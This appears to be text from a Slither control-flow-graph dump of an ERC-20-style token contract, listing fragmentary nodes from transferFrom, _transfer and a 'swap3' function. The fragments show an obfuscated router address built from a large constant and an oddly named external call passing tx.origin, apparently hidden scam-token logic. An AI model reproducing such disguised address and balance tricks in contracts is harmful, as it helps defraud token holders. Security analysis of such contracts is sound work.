 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
None,_balanceses[from],None) = _aaaroveeee(from,true,amount)